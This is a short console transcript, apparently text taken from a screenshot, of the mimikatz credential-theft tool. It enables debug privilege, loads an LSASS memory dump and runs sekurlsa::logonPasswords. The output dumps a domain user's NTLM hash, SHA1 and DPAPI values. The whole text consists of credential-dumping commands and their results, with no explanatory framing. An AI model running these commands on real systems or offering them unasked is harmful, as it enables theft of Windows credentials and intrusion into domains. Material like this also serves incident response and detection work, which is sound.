 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::minidump C:\Users\UserA\Desktop\lsass.dmp
Switch to MINIDUMP : 'C:\Users\UserA\Desktop\lsass.dmp'
mimikatz # sekurlsa::logonPasswords
Opening : 'C:\Users\UserA\Desktop\lsass.dmp' file for minidump...
Authentication Id : 0 ; 4790528 (00000000:00491900)
Session : RemoteInteractive from 4
User Name : UserB
Domain : JB05S
Logon Server : USDC001
Logon Time : 9/16/2020 4:28:39 PM
SID : S-1-5-21-3037688702-1125231977-829521223-1109
msv :
[00000003] Primary
* Username : UserB
* Domain : JB05S
* NTLM : 45652a7dc498de97943e2a4113aa762f
* SHA1 : 668eaccb72dd2e25f0a288995980b9a43e4847a6
* DPAPI : 8a16e3e4c211e1c9e0f66077b34ab7c2
tspkg :
wdigest :
* Username : UserB
* Domain : JB05S
* Password : (null)
kerberos :
* Username : UserB
* Domain : JB05S.LOCAL
* Password : (null)
ssp :
credman :